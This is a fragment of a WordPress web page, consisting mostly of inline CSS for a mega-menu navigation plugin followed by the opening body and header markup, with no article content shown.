li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: white;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 2px 2px 2px 2px;vertical-align: top;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: white;font-family: inherit;font-size: 20px;text-transform: uppercase;text-decoration: underline;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #4698e0;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 17px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 10px 0px 10px;vertical-align: top;display: block;border-top: 0px solid #878787;border-left: 0px solid #878787;border-right: px solid #878787;border-bottom: 0px solid #878787;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(255, 255, 255, 0);}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: bold;text-decoration: none;background: #1e73be;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 15px;text-transform: uppercase;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 10px;vertical-align: top;display: block;border-top: 0px solid #878787;border-left: 1px solid #878787;border-right: 0px solid #878787;border-bottom: 0px solid #878787;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: white;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: bold;text-decoration: none;background: #1e73be;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;font-family: inherit;font-size: 15px;text-transform: uppercase;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px 0px 0px 10px;vertical-align: top;display: block;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: white;font-weight: bold;text-decoration: none;background: #1e73be;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: auto;max-width: none;padding: 0px 0px 0px 0px;border: 0;background: #333;border-radius: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item > a.mega-menu-link {white-space: nowrap;min-width: 150px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-has-description > a.mega-menu-link {white-space: normal;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item.mega-has-description > a.mega-menu-link > .mega-description-group > .mega-menu-title {white-space: nowrap;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #333;color: white;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 30px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #1e73be;font-weight: bold;text-decoration: none;color: white;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-2 #mega-menu-menu-2 a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-hide-on-mobile, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-2 #mega-menu-menu-2 li.mega-hide-on-desktop, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-menu-2 #mega-menu-menu-2 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2:after {content: "";display: table;clear: both;}}#mega-menu-wrap-menu-2 #mega-menu-menu-2 + button.mega-close {visibility: hidden;transition: left 200ms ease-in-out, right 200ms ease-in-out, visibility 200ms ease-in-out;}#mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect-mobile^="slide_left"] + button.mega-close {right: 0;left: 100%;}#mega-menu-wrap-menu-2 #mega-menu-menu-2[data-effect-mobile^="slide_right"] + button.mega-close {right: 100%;left: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2:has(.mega-menu-open) #mega-menu-menu-2[data-effect-mobile^="slide_"] + button.mega-close {display: flex;position: fixed;top: 0;z-index: 99999999999;cursor: pointer;visibility: visible;}#mega-menu-wrap-menu-2:has(.mega-menu-open) #mega-menu-menu-2[data-effect-mobile^="slide_"] + button.mega-close:before {display: flex;content: "";font-family: dashicons;font-weight: normal;color: #fff;align-items: center;justify-content: center;width: 40px;height: 40px;font-size: 16px;}#mega-menu-wrap-menu-2:has(.mega-menu-open) #mega-menu-menu-2[data-effect-mobile^="slide_left"] + button.mega-close {right: 300px;left: auto;}#mega-menu-wrap-menu-2:has(.mega-menu-open) #mega-menu-menu-2[data-effect-mobile^="slide_right"] + button.mega-close {left: 300px;right: auto;}}#mega-menu-wrap-menu-2 .mega-menu-toggle {display: none;z-index: 1;cursor: pointer;background: #222;border-radius: 2px 2px 2px 2px;line-height: 40px;height: 40px;text-align: left;user-select: none;-webkit-tap-highlight-color: transparent;outline: none;white-space: nowrap;}#mega-menu-wrap-menu-2 .mega-menu-toggle img {max-width: 100%;padding: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 .mega-menu-toggle {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-right {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-preferred-size: 33.33%;-webkit-flex-basis: 33.33%;flex-basis: 33.33%;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-left {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: start;-ms-flex-pack: start;-webkit-justify-content: flex-start;justify-content: flex-start;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-center {-webkit-box-pack: center;-ms-flex-pack: center;-webkit-justify-content: center;justify-content: center;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-right {-webkit-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;-webkit-box-pack: end;-ms-flex-pack: end;-webkit-justify-content: flex-end;justify-content: flex-end;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;height: 100%;outline: 0;-webkit-align-self: center;-ms-flex-item-align: center;align-self: center;-ms-flex-negative: 0;-webkit-flex-shrink: 0;flex-shrink: 0;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-2 .mega-menu-toggle + #mega-menu-menu-2 {background: #222;padding: 0px 0px 0px 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-menu-2 .mega-menu-toggle.mega-menu-open + #mega-menu-menu-2 {display: block;}}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 {cursor: pointer;/*! * Hamburgers * @description Tasty CSS-animated hamburgers * @author Jonathan Suh @jonsuh * @site https://jonsuh.com/hamburgers * @link https://github.com/jonsuh/hamburgers */}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated {padding: 0;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;transition-property: opacity, filter;transition-duration: 0.15s;transition-timing-function: linear;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;transform: scale(0.8);align-self: center;outline: 0;background: none;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box {width: 40px;height: 24px;display: inline-block;position: relative;outline: 0;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner {display: block;top: 50%;margin-top: -2px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {width: 40px;height: 4px;background-color: #ddd;border-radius: 4px;position: absolute;transition-property: transform;transition-duration: 0.15s;transition-timing-function: ease;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {content: "";display: block;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before {top: -10px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after {bottom: -10px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {top: 2px;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {top: 10px;transition-property: transform, opacity;transition-timing-function: ease;transition-duration: 0.15s;}#mega-menu-wrap-menu-2 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {top: 20px;}#mega-menu-wrap-menu-2 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner {transform: translate3d(0, 10px, 0) rotate(45deg);}#mega-menu-wrap-menu-2 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-2 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}/** Push menu onto new line **/#mega-menu-wrap-menu-2 {clear: both;}.wp-block {}</style>
</head>

<body class="wp-singular -template-default page page-id- wp-custom-logo wp-theme-pubnews sp-easy-accordion-enabled sfsi_actvite_theme_default tribe-no-js mega-menu-menu-1 mega-menu-menu-2 pubnews-title-three pubnews-image-hover--effect-four site-full-width--layout pubnews_main_body pubnews_font_typography header-width--full-width block-title--layout-seven no-sidebar clamp-title--on background-animation--none wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="pubnews_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--one">
		        <div class="main-header">
                        <div class="site-branding-section">
                <div class="pubnews-container">
                    <div class="row">
                                 <div class="social-icons-wrap pubnews-show-hover-animation">
                     </div>
                  <div class="site-branding">
